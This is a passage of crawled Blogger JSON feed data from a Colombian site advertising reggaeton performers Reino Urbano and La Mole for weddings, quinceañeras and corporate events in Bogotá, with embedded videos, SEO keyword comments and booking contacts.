OTRO NIVEL"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s72-c\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bogotá, Colombia"},"georss$point":{"$t":"4.7109885999999994 -74.072092"},"georss$box":{"$t":"4.204548599999999 -74.717539 5.2174286 -73.426645"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-6498088838260117168"},"published":{"$t":"2019-10-14T18:42:00.000-07:00"},"updated":{"$t":"2019-10-14T18:42:24.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"},"content":{"type":"html","$t":"\u003Ch2\u003E\nREINO URBANO, El show de\u0026nbsp; reggaeton que se tomo las fiestas corporativas en Bogotá\u003C\/h2\u003E\n\u003Ch3\u003E\nReggaetón, champeta y vallenato urbano, los ritmos que se tomaron la rumba en Bogotá\u003C\/h3\u003E\nAl son de bad Bunny, J Balvin, Daddy Yankee o Carlos Vives los capitalinos piden cada vez más reggaeton para ambientar sus fiestas, el dilema es encontrar un grupo urbano que interprete con destreza\u0026nbsp; vocal y interacción con el publico. \u003Cbr \/\u003E\u003Cbr \/\u003EREINO URBANO, Andrés y Juligan son 2 artistas urbanos bogotanos que se han tomado la tarea de enrumbar las fiestas en Bogotá y sus alrededores. Interpretan canciones tan nuevas como en Trap hasta hacer vibrar al publico con clasicos como Mis Ojos Lloran por ti de Big Boy.\u003Cbr \/\u003E\u003Cbr \/\u003ERecomendados 100% por www.showdereggaeton.com \u003Cbr \/\u003E\u003Cbr \/\u003EContrataciones\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEULICES ALBAÑIL CORTES\u003Cbr \/\u003E\nManager Reino Urbano\u003Cbr \/\u003E\nCel. 3105632115\u003Cbr \/\u003E\ngerencia@showreggaeton.com\u003Cbr \/\u003E\nInstagram \u003Ca href=\"https:\/\/www.instagram.com\/reinourbano\/\"\u003Ehttps:\/\/www.instagram.com\/reinourbano\/\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s1600\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s400\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EReino Urbano, el mejor show de reggaeton de Bogotá\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/6498088838260117168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html","title":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s72-c\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-9134463635037502262"},"published":{"$t":"2019-07-16T06:23:00.001-07:00"},"updated":{"$t":"2019-07-16T06:23:26.838-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"}],"title":{"type":"text","$t":"Sabes porque Reino Urbano es el mejor show de reggaetón para 15 años y Matrimonios en Bogota?"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELo mejor de la hora loca en las fiestas de matrimonio en Bogotá\u003C\/span\u003E\u003C\/h3\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EREINO URBANO, Andres y Juligan artistas que definen su show como una experiencia urbana inolvidable, interpretan canciones conocidas por el público en diferentes ritmos como el reggaetón, la champeta, el vallenato urbano y el trap.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-XvGVQHpSbk\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEn Bogotá son artistas referentes de show de hora loca en Clubs Sociales y Haciendas en las cuales se realizan las fiestas de Bodas y 15 Años.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EContrataciones en COLOMBIA\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003C\/span\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/9134463635037502262\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/9134463635037502262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/9134463635037502262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-reggaeton-bogota.html","title":"Sabes porque Reino Urbano es el mejor show de reggaetón para 15 años y Matrimonios en Bogota?"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-XvGVQHpSbk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-7808040129468038444"},"published":{"$t":"2019-07-15T15:03:00.000-07:00"},"updated":{"$t":"2019-07-15T15:04:54.267-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"}],"title":{"type":"text","$t":"REINO URBANO, el mejor show de reggaeton en Bogotá"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELo mejor de la hora loca en las fiestas de matrimonio en Bogotá\u003C\/span\u003E\u003C\/h3\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EREINO URBANO, se ha posicionado como uno de los shows más apetecidos en las fiestas de matrimonio y 15 años en la ciudad de Bogotá\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/vLDZLbUSxuQ\/0.jpg\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vLDZLbUSxuQ?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESu show es una mezcla de ritmos urbanos en donde el reggaetón es el Rey, así\u0026nbsp;mismo interpretan canciones en Champeta y Vallenato urbano haciendo que su espectáculo sea apto para todo tipo de publico.\u003Cbr \/\u003E\u003Cbr \/\u003EContrataciones en COLOMBIA\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003C\/span\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/7808040129468038444\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-el-mejor-show-de-reggaeton.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/7808040129468038444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/7808040129468038444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/reino-urbano-el-mejor-show-de-reggaeton.html","title":"REINO URBANO, el mejor show de reggaeton en Bogotá"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vLDZLbUSxuQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-4109549479396449811"},"published":{"$t":"2019-07-04T09:37:00.000-07:00"},"updated":{"$t":"2019-07-04T09:37:03.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"}],"title":{"type":"text","$t":"Exitosa presentación de LA MOLE en el Cervezodromo Andina en San Pedro - Ibague"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ELA MOLE un artista de música urbana que se esta tomando las fiestas en Colombia!\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\"Existe un magia entre el publico y mi show que me inspira a dar lo mejor de mi en tarima\", eso expreso nuestro amigo LA MOLE despues de terminar su presentación ante el publico del cervezodromo Andina en la ciudad de Ibague el pasado sabado 29 de Junio.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/y-VsdC-TAps\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003ERecordemos que compartio tarima con una nomina de lujo esa noche junto a Wilfrido Vargas y Twistter el Rey.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/4109549479396449811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/concierto-lamole-cervezodromo-ibague-show-reggaeton.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4109549479396449811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4109549479396449811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/07\/concierto-lamole-cervezodromo-ibague-show-reggaeton.html","title":"Exitosa presentación de LA MOLE en el Cervezodromo Andina en San Pedro - Ibague"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/y-VsdC-TAps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.showdereggaeton.com/feeds/posts/default/5279114642460616299?alt=json-in-script&callback=av
body_size: 1444
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-5279114642460616299"},"published":{"$t":"2019-05-15T10:41:00.000-07:00"},"updated":{"$t":"2019-05-15T10:41:42.786-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"}],"title":{"type":"text","$t":"Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nUNA BODA AL RITMO DE LA MOLE \u0026amp; REINO URBANO - REGGAETON EN BOGOTA\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\nAsi se vivio la Boda de Andres \u0026amp; Marcela, realizada el pasado sabado en la hacienda Retiro de San Juan de la ciudad de Bogota. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn donde la hora loca estuvo a cargo de LA MOLE quien llevo a todo su equipo de trabajo incluyendo a REINO URBANO, en donde hicieron vibrar a todo el publico asistente con la interpretacion de las canciones más representativas del genero urbano.\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/bY9IETyq31U\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/5279114642460616299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/05\/musicos-para-bodas-bogota-reino-urbano.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5279114642460616299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5279114642460616299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/05\/musicos-para-bodas-bogota-reino-urbano.html","title":"Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bY9IETyq31U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Autopista Norte Calle 212 Km 13 Vía Arrayanes, Arrayanes, Bogotá, Colombia"},"georss$point":{"$t":"4.7914291 -74.0613042"},"georss$box":{"$t":"-26.0293979 -115.3698982 35.6122561 -32.752710199999996"}}});

--- FILE ---
